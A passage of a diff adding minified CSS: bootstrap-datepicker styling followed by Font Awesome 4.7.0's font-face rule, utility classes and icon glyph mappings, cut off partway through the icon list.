+    border-color: rgba(0, 0, 0, .1) rgba(0, 0, 0, .1) rgba(0, 0, 0, .25);
+    filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
+    border-radius: 0
+}
+
+.datepicker table tr td.range.today.active, .datepicker table tr td.range.today.disabled, .datepicker table tr td.range.today.disabled.active, .datepicker table tr td.range.today.disabled.disabled, .datepicker table tr td.range.today.disabled:active, .datepicker table tr td.range.today.disabled:hover, .datepicker table tr td.range.today.disabled:hover.active, .datepicker table tr td.range.today.disabled:hover.disabled, .datepicker table tr td.range.today.disabled:hover:active, .datepicker table tr td.range.today.disabled:hover:hover, .datepicker table tr td.range.today.disabled:hover[disabled], .datepicker table tr td.range.today.disabled[disabled], .datepicker table tr td.range.today:active, .datepicker table tr td.range.today:hover, .datepicker table tr td.range.today:hover.active, .datepicker table tr td.range.today:hover.disabled, .datepicker table tr td.range.today:hover:active, .datepicker table tr td.range.today:hover:hover, .datepicker table tr td.range.today:hover[disabled], .datepicker table tr td.range.today[disabled] {
+    background-color: #f3e97a
+}
+
+.datepicker table tr td.range.today.active, .datepicker table tr td.range.today.disabled.active, .datepicker table tr td.range.today.disabled:active, .datepicker table tr td.range.today.disabled:hover.active, .datepicker table tr td.range.today.disabled:hover:active, .datepicker table tr td.range.today:active, .datepicker table tr td.range.today:hover.active, .datepicker table tr td.range.today:hover:active {
+    background-color: #efe24b \9
+}
+
+.datepicker table tr td.selected, .datepicker table tr td.selected.disabled, .datepicker table tr td.selected.disabled:hover, .datepicker table tr td.selected:hover {
+    background-color: #9e9e9e;
+    background-image: linear-gradient(180deg, #b3b3b3, grey);
+    background-repeat: repeat-x;
+    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#b3b3b3", endColorstr="#808080", GradientType=0);
+    border-color: grey grey #595959;
+    border-color: rgba(0, 0, 0, .1) rgba(0, 0, 0, .1) rgba(0, 0, 0, .25);
+    filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
+    color: #fff;
+    text-shadow: 0 -1px 0 rgba(0, 0, 0, .25)
+}
+
+.datepicker table tr td.selected.active, .datepicker table tr td.selected.disabled, .datepicker table tr td.selected.disabled.active, .datepicker table tr td.selected.disabled.disabled, .datepicker table tr td.selected.disabled:active, .datepicker table tr td.selected.disabled:hover, .datepicker table tr td.selected.disabled:hover.active, .datepicker table tr td.selected.disabled:hover.disabled, .datepicker table tr td.selected.disabled:hover:active, .datepicker table tr td.selected.disabled:hover:hover, .datepicker table tr td.selected.disabled:hover[disabled], .datepicker table tr td.selected.disabled[disabled], .datepicker table tr td.selected:active, .datepicker table tr td.selected:hover, .datepicker table tr td.selected:hover.active, .datepicker table tr td.selected:hover.disabled, .datepicker table tr td.selected:hover:active, .datepicker table tr td.selected:hover:hover, .datepicker table tr td.selected:hover[disabled], .datepicker table tr td.selected[disabled] {
+    background-color: grey
+}
+
+.datepicker table tr td.selected.active, .datepicker table tr td.selected.disabled.active, .datepicker table tr td.selected.disabled:active, .datepicker table tr td.selected.disabled:hover.active, .datepicker table tr td.selected.disabled:hover:active, .datepicker table tr td.selected:active, .datepicker table tr td.selected:hover.active, .datepicker table tr td.selected:hover:active {
+    background-color: #666 \9
+}
+
+.datepicker table tr td.active, .datepicker table tr td.active.disabled, .datepicker table tr td.active.disabled:hover, .datepicker table tr td.active:hover {
+    background-color: #006dcc;
+    background-image: linear-gradient(180deg, #08c, #04c);
+    background-repeat: repeat-x;
+    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#08c", endColorstr="#0044cc", GradientType=0);
+    border-color: #04c #04c #002a80;
+    border-color: rgba(0, 0, 0, .1) rgba(0, 0, 0, .1) rgba(0, 0, 0, .25);
+    filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
+    color: #fff;
+    text-shadow: 0 -1px 0 rgba(0, 0, 0, .25)
+}
+
+.datepicker table tr td.active.active, .datepicker table tr td.active.disabled, .datepicker table tr td.active.disabled.active, .datepicker table tr td.active.disabled.disabled, .datepicker table tr td.active.disabled:active, .datepicker table tr td.active.disabled:hover, .datepicker table tr td.active.disabled:hover.active, .datepicker table tr td.active.disabled:hover.disabled, .datepicker table tr td.active.disabled:hover:active, .datepicker table tr td.active.disabled:hover:hover, .datepicker table tr td.active.disabled:hover[disabled], .datepicker table tr td.active.disabled[disabled], .datepicker table tr td.active:active, .datepicker table tr td.active:hover, .datepicker table tr td.active:hover.active, .datepicker table tr td.active:hover.disabled, .datepicker table tr td.active:hover:active, .datepicker table tr td.active:hover:hover, .datepicker table tr td.active:hover[disabled], .datepicker table tr td.active[disabled] {
+    background-color: #04c
+}
+
+.datepicker table tr td.active.active, .datepicker table tr td.active.disabled.active, .datepicker table tr td.active.disabled:active, .datepicker table tr td.active.disabled:hover.active, .datepicker table tr td.active.disabled:hover:active, .datepicker table tr td.active:active, .datepicker table tr td.active:hover.active, .datepicker table tr td.active:hover:active {
+    background-color: #039 \9
+}
+
+.datepicker table tr td span {
+    display: block;
+    width: 23%;
+    height: 54px;
+    line-height: 54px;
+    float: left;
+    margin: 1%;
+    cursor: pointer;
+    border-radius: 4px
+}
+
+.datepicker table tr td span.focused, .datepicker table tr td span:hover {
+    background: #eee
+}
+
+.datepicker table tr td span.disabled, .datepicker table tr td span.disabled:hover {
+    background: 0 0;
+    color: #999;
+    cursor: default
+}
+
+.datepicker table tr td span.active, .datepicker table tr td span.active.disabled, .datepicker table tr td span.active.disabled:hover, .datepicker table tr td span.active:hover {
+    background-color: #006dcc;
+    background-image: linear-gradient(180deg, #08c, #04c);
+    background-repeat: repeat-x;
+    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#08c", endColorstr="#0044cc", GradientType=0);
+    border-color: #04c #04c #002a80;
+    border-color: rgba(0, 0, 0, .1) rgba(0, 0, 0, .1) rgba(0, 0, 0, .25);
+    filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
+    color: #fff;
+    text-shadow: 0 -1px 0 rgba(0, 0, 0, .25)
+}
+
+.datepicker table tr td span.active.active, .datepicker table tr td span.active.disabled, .datepicker table tr td span.active.disabled.active, .datepicker table tr td span.active.disabled.disabled, .datepicker table tr td span.active.disabled:active, .datepicker table tr td span.active.disabled:hover, .datepicker table tr td span.active.disabled:hover.active, .datepicker table tr td span.active.disabled:hover.disabled, .datepicker table tr td span.active.disabled:hover:active, .datepicker table tr td span.active.disabled:hover:hover, .datepicker table tr td span.active.disabled:hover[disabled], .datepicker table tr td span.active.disabled[disabled], .datepicker table tr td span.active:active, .datepicker table tr td span.active:hover, .datepicker table tr td span.active:hover.active, .datepicker table tr td span.active:hover.disabled, .datepicker table tr td span.active:hover:active, .datepicker table tr td span.active:hover:hover, .datepicker table tr td span.active:hover[disabled], .datepicker table tr td span.active[disabled] {
+    background-color: #04c
+}
+
+.datepicker table tr td span.active.active, .datepicker table tr td span.active.disabled.active, .datepicker table tr td span.active.disabled:active, .datepicker table tr td span.active.disabled:hover.active, .datepicker table tr td span.active.disabled:hover:active, .datepicker table tr td span.active:active, .datepicker table tr td span.active:hover.active, .datepicker table tr td span.active:hover:active {
+    background-color: #039 \9
+}
+
+.datepicker table tr td span.new, .datepicker table tr td span.old {
+    color: #999
+}
+
+.datepicker .datepicker-switch {
+    width: 145px
+}
+
+.datepicker .datepicker-switch, .datepicker .next, .datepicker .prev, .datepicker tfoot tr th {
+    cursor: pointer
+}
+
+.datepicker .datepicker-switch:hover, .datepicker .next:hover, .datepicker .prev:hover, .datepicker tfoot tr th:hover {
+    background: #eee
+}
+
+.datepicker .next.disabled, .datepicker .prev.disabled {
+    visibility: hidden
+}
+
+.datepicker .cw {
+    font-size: 10px;
+    width: 12px;
+    padding: 0 2px 0 5px;
+    vertical-align: middle
+}
+
+.input-append.date .add-on, .input-prepend.date .add-on {
+    cursor: pointer
+}
+
+.input-append.date .add-on i, .input-prepend.date .add-on i {
+    margin-top: 3px
+}
+
+.input-daterange input {
+    text-align: center
+}
+
+.input-daterange input:first-child {
+    border-radius: 3px 0 0 3px
+}
+
+.input-daterange input:last-child {
+    border-radius: 0 3px 3px 0
+}
+
+.input-daterange .add-on {
+    display: inline-block;
+    width: auto;
+    min-width: 16px;
+    height: 20px;
+    padding: 4px 5px;
+    font-weight: 400;
+    line-height: 20px;
+    text-align: center;
+    text-shadow: 0 1px 0 #fff;
+    vertical-align: middle;
+    background-color: #eee;
+    border: 1px solid #ccc;
+    margin-left: -5px;
+    margin-right: -5px
+}
+
+.datepicker.dropdown-menu {
+    position: absolute;
+    top: 100%;
+    left: 0;
+    z-index: 1000;
+    float: left;
+    display: none;
+    min-width: 160px;
+    list-style: none;
+    background-color: #fff;
+    border: 1px solid #ccc;
+    border: 1px solid rgba(0, 0, 0, .2);
+    border-radius: 5px;
+    box-shadow: 0 5px 10px rgba(0, 0, 0, .2);
+    background-clip: padding-box;
+    *border-right-width: 2px;
+    *border-bottom-width: 2px;
+    color: #333;
+    font-size: 13px;
+    line-height: 20px
+}
+
+.datepicker.datepicker-inline td, .datepicker.datepicker-inline th, .datepicker.dropdown-menu td, .datepicker.dropdown-menu th {
+    padding: 4px 5px
+}
+
+.clearfix {
+    zoom: 1
+}
+
+.clearfix:after, .clearfix:before {
+    content: "";
+    display: table
+}
+
+.cf:after, .clearfix:after {
+    clear: both
+}
+
+.cf:after {
+    visibility: hidden;
+    display: block;
+    font-size: 0;
+    content: " ";
+    height: 0
+}
+
+.clear {
+    clear: both
+}
+
+img {
+    max-width: 100%
+}
+
+/*!
+ *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
+ *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
+ */
+@font-face {
+    font-family: FontAwesome;
+    src: url(674f50d287a8c48dc19ba404d20fe713.eot);
+    src: url(674f50d287a8c48dc19ba404d20fe713.eot?#iefix&v=4.7.0) format("embedded-opentype"), url(af7ae505a9eed503f8b8e6982036873e.woff2) format("woff2"), url(fee66e712a8a08eef5805a46892932ad.woff) format("woff"), url(b06871f281fee6b241d60582ae9369b9.ttf) format("truetype"), url(912ec66d7572ff821749319396470bde.svg#fontawesomeregular) format("svg");
+    font-weight: 400;
+    font-style: normal
+}
+
+.fa {
+    display: inline-block;
+    font: normal normal normal 14px/1 FontAwesome;
+    font-size: inherit;
+    text-rendering: auto;
+    -webkit-font-smoothing: antialiased;
+    -moz-osx-font-smoothing: grayscale
+}
+
+.fa-lg {
+    font-size: 1.33333333em;
+    line-height: .75em;
+    vertical-align: -15%
+}
+
+.fa-2x {
+    font-size: 2em
+}
+
+.fa-3x {
+    font-size: 3em
+}
+
+.fa-4x {
+    font-size: 4em
+}
+
+.fa-5x {
+    font-size: 5em
+}
+
+.fa-fw {
+    width: 1.28571429em;
+    text-align: center
+}
+
+.fa-ul {
+    padding-left: 0;
+    margin-left: 2.14285714em;
+    list-style-type: none
+}
+
+.fa-ul > li {
+    position: relative
+}
+
+.fa-li {
+    position: absolute;
+    left: -2.14285714em;
+    width: 2.14285714em;
+    top: .14285714em;
+    text-align: center
+}
+
+.fa-li.fa-lg {
+    left: -1.85714286em
+}
+
+.fa-border {
+    padding: .2em .25em .15em;
+    border: .08em solid #eee;
+    border-radius: .1em
+}
+
+.fa-pull-left {
+    float: left
+}
+
+.fa-pull-right {
+    float: right
+}
+
+.fa.fa-pull-left {
+    margin-right: .3em
+}
+
+.fa.fa-pull-right {
+    margin-left: .3em
+}
+
+.pull-right {
+    float: right
+}
+
+.pull-left {
+    float: left
+}
+
+.fa.pull-left {
+    margin-right: .3em
+}
+
+.fa.pull-right {
+    margin-left: .3em
+}
+
+.fa-spin {
+    animation: fa-spin 2s infinite linear
+}
+
+.fa-pulse {
+    animation: fa-spin 1s infinite steps(8)
+}
+
+@keyframes fa-spin {
+    0% {
+        transform: rotate(0deg)
+    }
+    to {
+        transform: rotate(359deg)
+    }
+}
+
+.fa-rotate-90 {
+    -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
+    transform: rotate(90deg)
+}
+
+.fa-rotate-180 {
+    -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
+    transform: rotate(180deg)
+}
+
+.fa-rotate-270 {
+    -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
+    transform: rotate(270deg)
+}
+
+.fa-flip-horizontal {
+    -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
+    transform: scaleX(-1)
+}
+
+.fa-flip-vertical {
+    -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
+    transform: scaleY(-1)
+}
+
+:root .fa-flip-horizontal, :root .fa-flip-vertical, :root .fa-rotate-90, :root .fa-rotate-180, :root .fa-rotate-270 {
+    filter: none
+}
+
+.fa-stack {
+    position: relative;
+    display: inline-block;
+    width: 2em;
+    height: 2em;
+    line-height: 2em;
+    vertical-align: middle
+}
+
+.fa-stack-1x, .fa-stack-2x {
+    position: absolute;
+    left: 0;
+    width: 100%;
+    text-align: center
+}
+
+.fa-stack-1x {
+    line-height: inherit
+}
+
+.fa-stack-2x {
+    font-size: 2em
+}
+
+.fa-inverse {
+    color: #fff
+}
+
+.fa-glass:before {
+    content: "\F000"
+}
+
+.fa-music:before {
+    content: "\F001"
+}
+
+.fa-search:before {
+    content: "\F002"
+}
+
+.fa-envelope-o:before {
+    content: "\F003"
+}
+
+.fa-heart:before {
+    content: "\F004"
+}
+
+.fa-star:before {
+    content: "\F005"
+}
+
+.fa-star-o:before {
+    content: "\F006"
+}
+
+.fa-user:before {
+    content: "\F007"
+}
+
+.fa-film:before {
+    content: "\F008"
+}
+
+.fa-th-large:before {
+    content: "\F009"
+}
+
+.fa-th:before {
+    content: "\F00A"
+}
+
+.fa-th-list:before {
+    content: "\F00B"
+}
+
+.fa-check:before {
+    content: "\F00C"
+}
+
+.fa-close:before, .fa-remove:before, .fa-times:before {
+    content: "\F00D"
+}
+
+.fa-search-plus:before {
+    content: "\F00E"
+}
+
+.fa-search-minus:before {
+    content: "\F010"
+}
+
+.fa-power-off:before {
+    content: "\F011"
+}
+
+.fa-signal:before {
+    content: "\F012"
+}
+
+.fa-cog:before, .fa-gear:before {
+    content: "\F013"
+}
+
+.fa-trash-o:before {
+    content: "\F014"
+}
+
+.fa-home:before {
+    content: "\F015"
+}
+
+.fa-file-o:before {
+    content: "\F016"
+}
+
+.fa-clock-o:before {
+    content: "\F017"
+}
+
+.fa-road:before {
+    content: "\F018"
+}
+
+.fa-download:before {
+    content: "\F019"
+}
+
+.fa-arrow-circle-o-down:before {
+    content: "\F01A"
+}
+
+.fa-arrow-circle-o-up:before {
+    content: "\F01B"
+}
+
+.fa-inbox:before {
+    content: "\F01C"
+}
+
+.fa-play-circle-o:before {
+    content: "\F01D"
+}
+
+.fa-repeat:before, .fa-rotate-right:before {
+    content: "\F01E"
+}
+
+.fa-refresh:before {
+    content: "\F021"
+}
+
+.fa-list-alt:before {
+    content: "\F022"
+}
+
+.fa-lock:before {
+    content: "\F023"
+}
+
+.fa-flag:before {
+    content: "\F024"
+}
+
+.fa-headphones:before {
+    content: "\F025"
+}
+
+.fa-volume-off:before {
+    content: "\F026"
+}
+
+.fa-volume-down:before {
+    content: "\F027"
+}
+
+.fa-volume-up:before {
+    content: "\F028"
+}
+
+.fa-qrcode:before {
+    content: "\F029"
+}
+
+.fa-barcode:before {
+    content: "\F02A"
+}
+
+.fa-tag:before {
+    content: "\F02B"
+}
+
+.fa-tags:before {
+    content: "\F02C"
+}
+
+.fa-book:before {
+    content: "\F02D"
+}
+
+.fa-bookmark:before {
+    content: "\F02E"
+}
+
+.fa-print:before {
+    content: "\F02F"
+}
+
+.fa-camera:before {
+    content: "\F030"
+}
+
+.fa-font:before {
+    content: "\F031"
+}
+
+.fa-bold:before {
+    content: "\F032"
+}
+
+.fa-italic:before {
+    content: "\F033"
+}
+
+.fa-text-height:before {
+    content: "\F034"
+}
+
+.fa-text-width:before {
+    content: "\F035"
+}
+
+.fa-align-left:before {
+    content: "\F036"
+}
+
+.fa-align-center:before {
+    content: "\F037"
+}
+
+.fa-align-right:before {
+    content: "\F038"
+}
+
+.fa-align-justify:before {
+    content: "\F039"
+}
+
+.fa-list:before {
+    content: "\F03A"
+}
+
+.fa-dedent:before, .fa-outdent:before {
+    content: "\F03B"
+}
+
+.fa-indent:before {
+    content: "\F03C"
+}
+
+.fa-video-camera:before {
+    content: "\F03D"
+}
+
+.fa-image:before, .fa-photo:before, .fa-picture-o:before {
+    content: "\F03E"
+}
+
+.fa-pencil:before {
+    content: "\F040"
+}
+
+.fa-map-marker:before {
+    content: "\F041"
+}
+
+.fa-adjust:before {
+    content: "\F042"
+}
+
+.fa-tint:before {
+    content: "\F043"
+}
+
+.fa-edit:before, .fa-pencil-square-o:before {
+    content: "\F044"
+}
+
+.fa-share-square-o:before {
+    content: "\F045"
+}
+
+.fa-check-square-o:before {
+    content: "\F046"
+}
+
+.fa-arrows:before {
+    content: "\F047"
+}
+
+.fa-step-backward:before {
+    content: "\F048"
+}
+
+.fa-fast-backward:before {
+    content: "\F049"
+}
+
+.fa-backward:before {
+    content: "\F04A"
+}
+
+.fa-play:before {
+    content: "\F04B"
+}
+
+.fa-pause:before {
+    content: "\F04C"
+}
+
+.fa-stop:before {
+    content: "\F04D"
+}
+
+.fa-forward:before {
+    content: "\F04E"
+}
+
+.fa-fast-forward:before {
+    content: "\F050"
+}
+
+.fa-step-forward:before {
+    content: "\F051"
+}
+
+.fa-eject:before {
+    content: "\F052"
+}
+
+.fa-chevron-left:before {
+    content: "\F053"
+}
+
+.fa-chevron-right:before {
+    content: "\F054"
+}
+
+.fa-plus-circle:before {
+    content: "\F055"
+}
+
+.fa-minus-circle:before {
+    content: "\F056"
+}
+
+.fa-times-circle:before {
+    content: "\F057"
+}
+
+.fa-check-circle:before {
+    content: "\F058"
+}
+
+.fa-question-circle:before {
+    content: "\F059"
+}
+
+.fa-info-circle:before {
+    content: "\F05A"
+}
+
+.fa-crosshairs:before {
+    content: "\F05B"
+}
+
+.fa-times-circle-o:before {
+    content: "\F05C"
+}
+
+.fa-check-circle-o:before {
+    content: "\F05D"
+}
+
+.fa-ban:before {
+    content: "\F05E"
+}
+
+.fa-arrow-left:before {
+    content: "\F060"
+}
+
+.fa-arrow-right:before {
+    content: "\F061"
+}
+
+.fa-arrow-up:before {
+    content: "\F062"
+}
+
+.fa-arrow-down:before {
+    content: "\F063"
+}
+
+.fa-mail-forward:before, .fa-share:before {
+    content: "\F064"
+}
+
+.fa-expand:before {
+    content: "\F065"
+}
+
+.fa-compress:before {
+    content: "\F066"
+}
+
+.fa-plus:before {
+    content: "\F067"
+}
+
+.fa-minus:before {
+    content: "\F068"
+}
+
+.fa-asterisk:before {
+    content: "\F069"
+}
+
+.fa-exclamation-circle:before {
+    content: "\F06A"
+}
+
+.fa-gift:before {
+    content: "\F06B"
+}
+
+.fa-leaf:before {
+    content: "\F06C"
+}
+
+.fa-fire:before {
+    content: "\F06D"
+}
+
+.fa-eye:before {
+    content: "\F06E"
+}
+
+.fa-eye-slash:before {
+    content: "\F070"
+}
+
+.fa-exclamation-triangle:before, .fa-warning:before {
+    content: "\F071"
+}
+
+.fa-plane:before {
+    content: "\F072"
+}
+
+.fa-calendar:before {
+    content: "\F073"
+}
+
+.fa-random:before {
+    content: "\F074"
+}
+
+.fa-comment:before {
+    content: "\F075"
+}
+
+.fa-magnet:before {
+    content: "\F076"
+}
+
+.fa-chevron-up:before {
+    content: "\F077"
+}
+
+.fa-chevron-down:before {
+    content: "\F078"
+}
+
+.fa-retweet:before {
+    content: "\F079"
+}
+
+.fa-shopping-cart:before {
+    content: "\F07A"
+}
+
+.fa-folder:before {
+    content: "\F07B"
+}
+
+.fa-folder-open:before {
+    content: "\F07C"
+}
+
+.fa-arrows-v:before {
+    content: "\F07D"
+}
+
+.fa-arrows-h:before {
+    content: "\F07E"
+}
+
+.fa-bar-chart-o:before, .fa-bar-chart:before {
+    content: "\F080"
+}
+
+.fa-twitter-square:before {
+    content: "\F081"
+}
+
+.fa-facebook-square:before {
+    content: "\F082"
+}
+
+.fa-camera-retro:before {
+    content: "\F083"
+}
+
+.fa-key:before {
+    content: "\F084"
+}
+
+.fa-cogs:before, .fa-gears:before {
+    content: "\F085"
+}
+
+.fa-comments:before {
+    content: "\F086"
+}
+
+.fa-thumbs-o-up:before {
+    content: "\F087"
+}
+
+.fa-thumbs-o-down:before {
+    content: "\F088"
+}
+
+.fa-star-half:before {
+    content: "\F089"
+}
+
+.fa-heart-o:before {
+    content: "\F08A"
+}
+
+.fa-sign-out:before {
+    content: "\F08B"
+}
+
+.fa-linkedin-square:before {
+    content: "\F08C"
+}
+
+.fa-thumb-tack:before {
+    content: "\F08D"
+}
+
+.fa-external-link:before {
+    content: "\F08E"
+}
+
+.fa-sign-in:before {
+    content: "\F090"
+}
+
+.fa-trophy:before {
+    content: "\F091"
+}
+
+.fa-github-square:before {
+    content: "\F092"
+}
+
+.fa-upload:before {
+    content: "\F093"
+}
+
+.fa-lemon-o:before {
+    content: "\F094"
+}
+
+.fa-phone:before {
+    content: "\F095"
+}
+
+.fa-square-o:before {
+    content: "\F096"
+}
+
+.fa-bookmark-o:before {
+    content: "\F097"
+}
+
+.fa-phone-square:before {
+    content: "\F098"
+}
+
+.fa-twitter:before {
+    content: "\F099"
+}
+
+.fa-facebook-f:before, .fa-facebook:before {
+    content: "\F09A"
+}
+
+.fa-github:before {
+    content: "\F09B"
+}
+
+.fa-unlock:before {
+    content: "\F09C"
+}
+
+.fa-credit-card:before {
+    content: "\F09D"
+}
+
+.fa-feed:before, .fa-rss:before {
+    content: "\F09E"
+}
+
+.fa-hdd-o:before {
+    content: "\F0A0"
+}
+
+.fa-bullhorn:before {
+    content: "\F0A1"
+}
+
+.fa-bell:before {
+    content: "\F0F3"
+}
+
+.fa-certificate:before {
+    content: "\F0A3"
+}
+
+.fa-hand-o-right:before {
+    content: "\F0A4"
+}
+
+.fa-hand-o-left:before {
+    content: "\F0A5"
+}
+
+.fa-hand-o-up:before {
+    content: "\F0A6"
+}
+
+.fa-hand-o-down:before {
+    content: "\F0A7"
+}
+
+.fa-arrow-circle-left:before {
+    content: "\F0A8"
+}
+
+.fa-arrow-circle-right:before {
+    content: "\F0A9"
+}
+
+.fa-arrow-circle-up:before {
+    content: "\F0AA"
+}
+
+.fa-arrow-circle-down:before {
+    content: "\F0AB"
+}
+
+.fa-globe:before {
+    content: "\F0AC"
+}
+
+.fa-wrench:before {
+    content: "\F0AD"
+}
+
+.fa-tasks:before {
+    content: "\F0AE"
+}
+
+.fa-filter:before {
+    content: "\F0B0"
+}
+
+.fa-briefcase:before {
+    content: "\F0B1"
+}
+
+.fa-arrows-alt:before {
+    content: "\F0B2"
+}
+
+.fa-group:before, .fa-users:before {
+    content: "\F0C0"
+}
+
+.fa-chain:before, .fa-link:before {
+    content: "\F0C1"
+}
+
+.fa-cloud:before {
+    content: "\F0C2"
+}
+
+.fa-flask:before {
+    content: "\F0C3"
+}
+
+.fa-cut:before, .fa-scissors:before {
+    content: "\F0C4"
+}
+
+.fa-copy:before, .fa-files-o:before {
+    content: "\F0C5"
+}
+
+.fa-paperclip:before {
+    content: "\F0C6"
+}
+
+.fa-floppy-o:before, .fa-save:before {
+    content: "\F0C7"
+}
+
+.fa-square:before {
+    content: "\F0C8"
+}
+
+.fa-bars:before, .fa-navicon:before, .fa-reorder:before {
+    content: "\F0C9"
+}
+
+.fa-list-ul:before {
+    content: "\F0CA"
+}
+
+.fa-list-ol:before {
+    content: "\F0CB"
+}
+
+.fa-strikethrough:before {
+    content: "\F0CC"
+}
+
+.fa-underline:before {
+    content: "\F0CD"
+}
+
+.fa-table:before {
+    content: "\F0CE"
+}
+
+.fa-magic:before {
+    content: "\F0D0"
+}
+
+.fa-truck:before {
+    content: "\F0D1"
+}
+
+.fa-pinterest:before {
+    content: "\F0D2"
+}
+
+.fa-pinterest-square:before {
+    content: "\F0D3"
+}
+
+.fa-google-plus-square:before {
+    content: "\F0D4"
+}
+
+.fa-google-plus:before {
+    content: "\F0D5"
+}
+
+.fa-money:before {
+    content: "\F0D6"
+}
+
+.fa-caret-down:before {
+    content: "\F0D7"
+}
+
+.fa-caret-up:before {
+    content: "\F0D8"
+}
+
+.fa-caret-left:before {
+    content: "\F0D9"
+}
+
+.fa-caret-right:before {
+    content: "\F0DA"
+}
+
+.fa-columns:before {
+    content: "\F0DB"
+}
+
+.fa-sort:before, .fa-unsorted:before {
+    content: "\F0DC"
+}
+
+.fa-sort-desc:before, .fa-sort-down:before {
+    content: "\F0DD"
+}
+
+.fa-sort-asc:before, .fa-sort-up:before {
+    content: "\F0DE"
+}
+
+.fa-envelope:before {
+    content: "\F0E0"
+}
+
+.fa-linkedin:before {
+    content: "\F0E1"
+}
+
+.fa-rotate-left:before, .fa-undo:before {
+    content: "\F0E2"
+}
+
+.fa-gavel:before, .fa-legal:before {
+    content: "\F0E3"
+}
+
+.fa-dashboard:before, .fa-tachometer:before {
+    content: "\F0E4"
+}
+
+.fa-comment-o:before {
+    content: "\F0E5"
+}
+
+.fa-comments-o:before {
+    content: "\F0E6"
+}
+
+.fa-bolt:before, .fa-flash:before {
+    content: "\F0E7"
+}
+
+.fa-sitemap:before {
+    content: "\F0E8"
+}
+
+.fa-umbrella:before {
+    content: "\F0E9"
+}
+
+.fa-clipboard:before, .fa-paste:before {
+    content: "\F0EA"
+}
+
+.fa-lightbulb-o:before {
+    content: "\F0EB"
+}
+
+.fa-exchange:before {
+    content: "\F0EC"
+}
+
+.fa-cloud-download:before {
+    content: "\F0ED"
+}
+
+.fa-cloud-upload:before {
+    content: "\F0EE"
+}
+
+.fa-user-md:before {
+    content: "\F0F0"
+}
+
+.fa-stethoscope:before {
+    content: "\F0F1"
+}
+
+.fa-suitcase:before {
+    content: "\F0F2"
+}
+
+.fa-bell-o:before {
+    content: "\F0A2"
+}
+
+.fa-coffee:before {
+    content: "\F0F4"
+}
+
+.fa-cutlery:before {
+    content: "\F0F5"
+}
+
+.fa-file-text-o:before {
+    content: "\F0F6"
+}
+
+.fa-building-o:before {
+    content: "\F0F7"
+}
+
+.fa-hospital-o:before {
+    content: "\F0F8"
+}
+
+.fa-ambulance:before {
+    content: "\F0F9"
+}
+
+.fa-medkit:before {
+    content: "\F0FA"
+}
+
+.fa-fighter-jet:before {
+    content: "\F0FB"
+}
+
+.fa-beer:before {
+    content: "\F0FC"
+}
+
+.fa-h-square:before {
+    content: "\F0FD"
+}
+
+.fa-plus-square:before {
+    content: "\F0FE"
+}
+
+.fa-angle-double-left:before {
+    content: "\F100"
+}
+
+.fa-angle-double-right:before {
+    content: "\F101"
+}
+
+.fa-angle-double-up:before {
+    content: "\F102"
+}
+
+.fa-angle-double-down:before {
+    content: "\F103"
+}
+
+.fa-angle-left:before {
+    content: "\F104"
+}
+
+.fa-angle-right:before {
+    content: "\F105"
+}
+
+.fa-angle-up:before {
+    content: "\F106"
+}
+
+.fa-angle-down:before {
+    content: "\F107"
+}
+
+.fa-desktop:before {
+    content: "\F108"
+}
+
+.fa-laptop:before {
+    content: "\F109"
+}
+
+.fa-tablet:before {
+    content: "\F10A"
+}
+
+.fa-mobile-phone:before, .fa-mobile:before {
+    content: "\F10B"
+}
+
+.fa-circle-o:before {
+    content: "\F10C"
+}
+
+.fa-quote-left:before {
+    content: "\F10D"
+}
+
+.fa-quote-right:before {
+    content: "\F10E"
+}
+
+.fa-spinner:before {
+    content: "\F110"
+}
+
+.fa-circle:before {
+    content: "\F111"
+}
+
+.fa-mail-reply:before, .fa-reply:before {
+    content: "\F112"
+}
+
+.fa-github-alt:before {
+    content: "\F113"
+}
+
+.fa-folder-o:before {
+    content: "\F114"
+}
+
+.fa-folder-open-o:before {
+    content: "\F115"
+}
+
+.fa-smile-o:before {
+    content: "\F118"
+}
+
+.fa-frown-o:before {
+    content: "\F119"
+}
+
+.fa-meh-o:before {
+    content: "\F11A"
+}
+
+.fa-gamepad:before {
+    content: "\F11B"
+}
+
+.fa-keyboard-o:before {
+    content: "\F11C"
+}
+
+.fa-flag-o:before {
+    content: "\F11D"
+}
+
+.fa-flag-checkered:before {
+    content: "\F11E"
+}
+
+.fa-terminal:before {
+    content: "\F120"
+}
+
+.fa-code:before {
+    content: "\F121"
+}
+
+.fa-mail-reply-all:before, .fa-reply-all:before {
+    content: "\F122"
+}
+
+.fa-star-half-empty:before, .fa-star-half-full:before, .fa-star-half-o:before {
+    content: "\F123"
+}
+
+.fa-location-arrow:before {
+    content: "\F124"
+}
+
+.fa-crop:before {
+    content: "\F125"
+}
+
+.fa-code-fork:before {
+    content: "\F126"
+}
+
+.fa-chain-broken:before, .fa-unlink:before {
+    content: "\F127"
+}
+
+.fa-question:before {
+    content: "\F128"
+}
+
+.fa-info:before {
+    content: "\F129"
+}
+
+.fa-exclamation:before {
+    content: "\F12A"
+}
+
+.fa-superscript:before {
+    content: "\F12B"
+}
+
+.fa-subscript:before {
+    content: "\F12C"
+}
+
+.fa-eraser:before {
+    content: "\F12D"
+}
+
+.fa-puzzle-piece:before {
+    content: "\F12E"
+}
+
+.fa-microphone:before {
+    content: "\F130"
+}
+
+.fa-microphone-slash:before {
+    content: "\F131"
+}
+
+.fa-shield:before {
+    content: "\F132"
+}
+
+.fa-calendar-o:before {
+    content: "\F133"
+}
+
+.fa-fire-extinguisher:before {
+    content: "\F134"
+}
+
+.fa-rocket:before {
+    content: "\F135"
+}
+
+.fa-maxcdn:before {
+    content: "\F136"
+}
+
+.fa-chevron-circle-left:before {
+    content: "\F137"
+}
+
+.fa-chevron-circle-right:before {
+    content: "\F138"
+}
+
+.fa-chevron-circle-up:before {
